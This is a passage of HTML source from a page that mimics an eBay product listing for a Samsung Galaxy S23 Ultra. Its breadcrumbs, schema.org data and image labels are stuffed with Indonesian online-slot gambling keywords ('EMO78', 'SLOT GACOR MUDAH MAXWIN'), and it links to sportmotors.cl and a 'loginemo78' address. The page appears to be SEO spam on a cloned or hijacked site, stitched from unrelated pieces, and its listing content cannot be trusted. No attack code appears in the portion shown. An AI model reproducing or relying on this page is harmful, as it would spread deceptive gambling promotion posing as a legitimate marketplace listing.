                                class="gh-search-button__icon icon icon--16" focusable="false" aria-hidden="true">
                                <use href="#icon-search-16"></use>
                            </svg>
                            <!--globalheaderweb/-->
                        </button>
                        <!--globalheaderweb/-->
                        <a class="gh-search-button__advanced-link" href="https://sportmotors.cl/" _sp="m570.l2614"
                            tabindex="7">Advanced</a>
                    </div>
                    <!--globalheaderweb/-->
                </form>
            </section>
        </header>
    </div>
    <div id="widgets-placeholder" class="widgets-placeholder"></div>
    <!--globalheaderweb/-->
    <div class="ghw" id="glbfooter" style="display:none">
        <!--globalheaderweb#s0-1-5-1-->
        <!--globalheaderweb/-->
        <!--globalheaderweb#s0-1-5-2-0-->
        <!--globalheaderweb/-->
    </div>
    <!-- ghw_reverted -->
    <!--M_a4d68c6e#s0-2-0-15-3-->
    <div class='x-prp-main-container' data-testid='x-prp-main-container'>
        <div class="seo-breadcrumbs-container prpexpsvc">
            <nav aria-labelledby='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading'
                class="breadcrumbs breadcrumb--overflow" role='navigation'>
                <h2 id='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading'
                    class='clipped'>breadcrumb</h2>
                <ul>
                    <li>
                        <a class='seo-breadcrumb-text' href='https://sportmotors.cl/' title
                            data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c1"}}'
                            _sp='p2349526.m74470.l92216.c1'>
                            <!--F#7[0]-->
                            <span>EMO78</span>
                            <!--F/-->
                        </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
                            <defs>
                                <symbol viewbox="0 0 12 12" id='icon-chevron-right-12'>
                                    <path fill-rule='evenodd' clip-rule='evenodd'
                                        d="M4.183 10.192a.625.625 0 0 1 0-.884L7.487 6 4.183 2.692a.625.625 0 0 1 .884-.884l3.745 3.75a.625.625 0 0 1 0 .884l-3.745 3.75a.625.625 0 0 1-.884 0Z">
                                    </path>
                                </symbol>
                            </defs>
                            <use href="#icon-chevron-right-12" />
                        </svg>
                    </li>
                    <li>
                        <a class='seo-breadcrumb-text' href='https://sportmotors.cl/' title
                            data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c2"}}'
                            _sp='p2349526.m74470.l92216.c2'>
                            <!--F#7[1]-->
                            <span>AGEN SLOT ONLINE TERPERCAYA</span>
                            <!--F/-->
                        </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
                            <use href="https://petir.io/loginemo78" />
                        </svg>
                    </li>
                    <li>
                        <a class='seo-breadcrumb-text' href='https://sportmotors.cl/' title
                            data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c3"}}'
                            _sp='p2349526.m74470.l92216.c3'>
                            <!--F#7[2]-->
                            <span>SLOT GACOR MUDAH MAXWIN</span>
                            <!--F/-->
                        </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
                            <use href="#icon-chevron-right-12" />
                        </svg>
                    </li>
                    <li>
                        <a class='seo-breadcrumb-text' href='https://sportmotors.cl/' title
                            data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c4"}}'
                            _sp='p2349526.m74470.l92216.c4'>
                            <!--F#7[3]-->
                            <span>LINK LOGIN SLOT TERPERCAYA</span>
                            <!--F/-->
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
        <script type='application/ld+json'>
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "name": "EMO78",
          "item": "https://sportmotors.cl/"
        }, {
          "@type": "ListItem",
          "position": 2,
          "name": "AGEN SLOT ONLINE TERPERCAYA",
          "item": "https://sportmotors.cl/"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "SLOT GACOR MUDAH MAXWIN",
          "item": "https://sportmotors.cl/"
        }, {
          "@type": "ListItem",
          "position": 4,
          "name": "LINK LOGIN SLOT TERPERCAYA",
          "item": "https://sportmotors.cl/"
        }]
      }
    </script>
        <div class='x-prp-main-container_row'>
            <div class='x-prp-main-container_col-left'>
                <div class="vim x-photos" data-testid='x-photos'>
                    <div class="x-photos-min-view filmstrip filmstrip-x" style="--filmstrip-image-size: 104px;"
                        data-testid='x-photos-min-view'>
                        <div class="ux-image-grid-container filmstrip filmstrip-x">
                            <div data-testid='grid-container' class="ux-image-grid no-scrollbar">
                                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='0'
                                    style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="EMO78">
                                    <img alt="EMO78" data-idx='0'
                                        src='https://i.postimg.cc/VsMKByy1/madara.jpg'></button>
                                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='3'
                                    style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Picture 3 of 25">
                                    <img alt="Picture 3 of 25" data-idx='3'
                                        src='https://i.postimg.cc/VsMKByy1/madara.jpg'></button>
                            </div>
                        </div>
                        <script
                            type='text/javascript'>if (window) { try { const firstImgLoadTime = "firstImgLoadTime"; if (window && window[firstImgLoadTime] === undefined) { window[firstImgLoadTime] = 0; } } catch (err) { console.error(err); } }</script>
                        <div class="ux-image-carousel-container image-container"
                            data-testid='ux-image-carousel-container'>
                            <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
                            <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-left"
                                aria-hidden='false'>
                                <!--F#1-->
                                <!--F/-->
                            </div>
                            <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                                <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn"
                                    data-ebayui type='button'>
                                    <!--F#1-->
                                    <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                                        <defs>
                                            <symbol viewbox="0 0 24 24" id='icon-chevron-left-24'>
                                                <path
                                                    d="m6.293 11.292 8-8a1 1 0 1 1 1.414 1.415L8.414 12l7.293 7.293a1 1 0 1 1-1.414 1.414l-8-8a.996.996 0 0 1 0-1.415Z">
                                                </path>
                                            </symbol>
                                        </defs>
                                        <use href="#icon-chevron-left-24" />
                                    </svg>
                                    <!--F/-->
                                </button>
                            </div>
                            <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-left"
                                aria-hidden='false'>
                                <!--F#6-->
                                <!--F/-->
                            </div>
                            <div tabindex='0'
                                aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG JERUK S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25"
                                role='button' class="ux-image-carousel zoom img-transition-medium">
                                <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                                    <img alt="Stock photo" data-zoom-src loading='eager'
                                        src='https://i.postimg.cc/VsMKByy1/madara.jpg' srcset=" "
                                        sizes="(min-width: 768px) 60vw, 100vw"
                                        onload="if (window && (window.firstImgLoadTime == 0)) {window.firstImgLoadTime = new Date().getTime();} if (window && window.heroImg && this.src !== window.heroImg) {this.src = window.heroImg; window.heroImg=null;}"
                                        fetchpriority='high' class='img-scale-down'>
                                    <div class="ux-image-carousel__stock-photo">
                                        <!--F#f_1-->
                                        <!--F#12[0]-->
                                        <span class='ux-textspans'>EMO78</span>
                                        <!--F/-->
                                        <!--F/-->
                                    </div>
                                </div>
                            </div>
                            <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-right"
                                aria-hidden='false'>
                                <!--F#8-->
                                <button aria-label="Opens image gallery" class='icon-btn' data-ebayui type='button'>
                                    <!--F#1-->
                                    <svg aria-hidden='true' focusable='false' class="icon ux-expand-icon"
                                        viewbox="0 0 22 22">
                                        <path d="M1 13L1 21.25" stroke='black' stroke-width='1.5'
                                            stroke-linecap='round' />
                                        <path d="M9.25 21.25H1" stroke='black' stroke-width='1.5'
                                            stroke-linecap='round' />
                                        <path d="M9.00195 13.25L1.00195 21.25" stroke='black' stroke-width='1.5'
                                            stroke-linecap='round' />
                                        <path d="M21.25 9.25L21.25 1" stroke='black' stroke-width='1.5'
                                            stroke-linecap='round' />
                                        <path d="M13 1L21.25 1" stroke='black' stroke-width='1.5'
                                            stroke-linecap='round' />
                                        <path d="M13.248 9.00195L21.248 1.00195" stroke='black' stroke-width='1.5'
                                            stroke-linecap='round' />
                                    </svg>
                                    <!--F/-->
                                </button>
                                <div class="x-watch-heart blue-heart" data-testid='x-watch-heart'>
                                    <button aria-label="Add to watchlist" class="x-watch-heart-btn icon-btn" data-ebayui
                                        type='button'>
                                        <!--F#1-->
                                        <svg class="icon icon--20" focusable='false' aria-hidden='true'>
                                            <defs>
                                                <symbol viewbox="0 0 20 20" id='icon-heart-20'>
                                                    <path fill-rule='evenodd'
                                                        d="M10 3.442c-.682-.772-1.292-1.336-1.9-1.723C7.214 1.156 6.391 1 5.5 1c-1.81 0-3.217.767-4.151 1.918C.434 4.045 0 5.5 0 6.888c0 2.529 1.744 4.271 2.27 4.796l7.023 7.023a1 1 0 0 0 1.414 0l7.023-7.023C18.256 11.16 20 9.417 20 6.89c0-1.39-.434-2.844-1.349-3.97C17.717 1.766 16.31 1 14.9 1c-.892 0-1.715.156-2.6.719-.608.387-1.218.95-1.9 1.723Zm-.794 2.166c-.977-1.22-1.64-1.858-2.18-2.202C6.535 3.094 6.108 3 5.5 3c-1.19 0-2.033.483-2.599 1.179-.585.72-.901 1.71-.901 2.71 0 1.656 1.185 2.882 1.707 3.404L10 16.586l6.293-6.293C16.815 9.77 18 8.545 18 6.889c0-1-.316-1.99-.901-2.71C16.533 3.483 15.69 3 14.9 3c-.608 0-1.035.094-1.526.406-.54.344-1.203.983-2.18 2.202a.995.995 0 0 1-.364.295 1.002 1.002 0 0 1-1.224-.295Z"
                                                        clip-rule='evenodd'></path>
                                                </symbol>
                                            </defs>
                                            <use href="#icon-heart-20" />
                                        </svg>
                                        <!--F/-->
                                    </button>
                                </div>
                                <!--F/-->
                            </div>
                            <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                                <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn"
                                    data-ebayui type='button'>
                                    <!--F#1-->
                                    <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                                        <defs>
                                            <symbol viewbox="0 0 24 24" id='icon-chevron-right-24'>
                                                <path
                                                    d="M17.707 11.293a1 1 0 0 1 .22.33l-.22-.33Zm-.001-.001-7.999-8a1 1 0 0 0-1.414 1.415L15.586 12l-7.293 7.293a1 1 0 1 0 1.414 1.414l8-8a.999.999 0 0 0 .22-1.083">
                                                </path>
                                            </symbol>
                                        </defs>
                                        <use href="#icon-chevron-right-24" />
                                    </svg>
                                    <!--F/-->
                                </button>
                            </div>
                            <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-right"
                                aria-hidden='false'>
                                <!--F#13-->
                                <!--F/-->
                            </div>
                        </div>
                        <div class='x-photos-min-view__product-tour-pin'></div>
                    </div>
                    <div class='x-photos-max-view' data-testid='x-photos-max-view'>
                        <div aria-labelledby='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title'
                            aria-modal='true' role='dialog' class="lightbox-dialog lightbox-dialog--mask-fade" hidden>
                            <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                                <!--F#9-->
                                <!--F/-->
                                <div class="lightbox-dialog__header">
                                    <!--F#13-->
                                    <h2 class="x-photos-max-view--first-child-title lightbox-dialog__title"
                                        id='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title'>
                                        <!--F#2-->
                                        <span class="x-photos-max-view-gallery-title"></span>
                                        <!--F/-->
                                    </h2>
                                    <!--F/-->
                                    <!--F#14-->
                                    <button class="icon-btn lightbox-dialog__close" type='button'
                                        aria-label="Close image gallery dialog"><svg class="icon icon--16"
                                            focusable='false' aria-hidden='true'>
                                            <defs>
                                                <symbol viewbox="0 0 16 16" id='icon-close-16'>
                                                    <path
                                                        d="M2.293 2.293a1 1 0 0 1 1.414 0L8 6.586l4.293-4.293a1 1 0 1 1 1.414 1.414L9.414 8l4.293 4.293a1 1 0 0 1-1.414 1.414L8 9.414l-4.293 4.293a1 1 0 0 1-1.414-1.414L6.586 8 2.293 3.707a1 1 0 0 1 0-1.414Z">
                                                    </path>
                                                </symbol>
                                            </defs>
                                            <use href="#icon-close-16" />
                                        </svg></button>
                                    <!--F/-->
                                </div>
                                <div class="lightbox-dialog__main">
                                    <!--F#16-->
                                    <!--F#1-->
                                    <div class="ux-image-carousel-container x-photos-max-view--hide image-container"
                                        data-testid='ux-image-carousel-container'>
                                        <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
                                        <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                                            <button aria-label="Previous image - Item images thumbnails"
                                                class="btn-prev icon-btn" data-ebayui type='button'>
                                                <!--F#1-->
                                                <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                                                    <use href="#icon-chevron-left-24" />
                                                </svg>
                                                <!--F/-->
                                            </button>
                                        </div>
                                        <div tabindex='0'
                                            aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25"
                                            role='button' class="ux-image-carousel zoom img-transition-medium">
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                                                <img alt="Stock photo" data-zoom-src loading='lazy'
                                                    src='https://i.postimg.cc/VsMKByy1/madara.jpg'
                                                    onload="if (window && (window.picTimer == 0)) {window.picTimer = new Date().getTime();} "
                                                    class='img-scale-down'>
                                                <div class="ux-image-carousel__stock-photo">
                                                    <!--F#f_1-->
                                                    <!--F#12[0]-->
                                                    <span class='ux-textspans'>Agen Slot Online Terpercaya</span>
                                                    <!--F/-->
                                                    <!--F/-->
                                                </div>

                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='1'>
                                                <img alt="Picture 1 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='2'>
                                                <img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25"
                                                    data-zoom-src
                                                    data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp'
                                                    class='img-scale-down'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='3'>
                                                <img alt="Picture 3 of 25"
                                                    data-zoom-src='https://i.postimg.cc/VsMKByy1/madara.jpg'
                                                    data-src='https://i.postimg.cc/VsMKByy1/madara.jpg'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='4'>
                                                <img alt="Picture 4 of 25"
                                                    data-zoom-src='https://i.postimg.cc/VsMKByy1/madara.jpg'
                                                    data-src='https://i.postimg.cc/VsMKByy1/madara.jpg'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='5'>
                                                <img alt="Picture 5 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='6'>
                                                <img alt="Picture 6 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='7'>
                                                <img alt="Picture 7 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='8'>
                                                <img alt="Picture 8 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='9'>
                                                <img alt="Picture 9 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='10'>
                                                <img alt="Picture 10 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='11'>
                                                <img alt="Picture 11 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment active image"
                                                data-idx='12'>
                                                <img alt="Picture 12 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='13'>
                                                <img alt="Picture 13 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='14'>
                                                <img alt="Picture 14 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='15'>
                                                <img alt="Picture 15 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='16'>
                                                <img alt="Picture 16 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='17'>
                                                <img alt="Picture 17 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='18'>
                                                <img alt="Picture 18 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='19'>
                                                <img alt="Picture 19 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='20'>
                                                <img alt="Picture 20 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='21'>
                                                <img alt="Picture 21 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='22'>
                                                <img alt="Picture 22 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='23'>
                                                <img alt="Picture 23 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='24'>
                                                <img alt="Picture 24 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp'>
                                            </div>
                                            <div class="ux-image-carousel-item image-treatment image" data-idx='25'>
                                                <img alt="Picture 25 of 25"
                                                    data-zoom-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp'
                                                    data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp'>
                                            </div>
                                        </div>
                                        <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                                            <button aria-label="Next image - Item images thumbnails"
                                                class="btn-next icon-btn" data-ebayui type='button'>
                                                <!--F#1-->
                                                <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                                                    <use href="#icon-chevron-right-24" />
                                                </svg>
                                                <!--F/-->
                                            </button>
                                        </div>
                                    </div>
                                    <div class="ux-image-grid-container masonry-211 x-photos-max-view--show">
                                        <div data-testid='grid-container' class='ux-image-grid'>
                                            <button class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false'
                                                aria-label="Stock photo"><img alt="Stock photo" data-idx='0'
                                                    data-src='https://i.postimg.cc/VsMKByy1/madara.jpg'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='1' style="aspect-ratio: 1000 / 1000;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25"></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='2' style="aspect-ratio: 500 / 500;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25"
                                                    data-idx='2'
                                                    data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='3' style="aspect-ratio: 960 / 591;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25"
                                                    data-idx='3' data-src='https://i.postimg.cc/VsMKByy1/madara.jpg'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='4' style="aspect-ratio: 1024 / 576;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25"
                                                    data-idx='4' data-src='https://i.postimg.cc/VsMKByy1/madara.jpg'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='5' style="aspect-ratio: 1274 / 1500;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25"
                                                    data-idx='5'
                                                    data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='6' style="aspect-ratio: 1000 / 1000;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25"
                                                    data-idx='6'
                                                    data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='7' style="aspect-ratio: 1000 / 1000;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25"
                                                    data-idx='7'
                                                    data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='8' style="aspect-ratio: 1000 / 1000;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25"
                                                    data-idx='8'
                                                    data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='9' style="aspect-ratio: 1000 / 1000;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25"
                                                    data-idx='9'
                                                    data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='10' style="aspect-ratio: 1000 / 1000;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25"
                                                    data-idx='10'
                                                    data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='11' style="aspect-ratio: 1000 / 1000;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25"
                                                    data-idx='11'
                                                    data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges active loading"
                                                data-idx='12' style="aspect-ratio: 940 / 960;" aria-current='true'
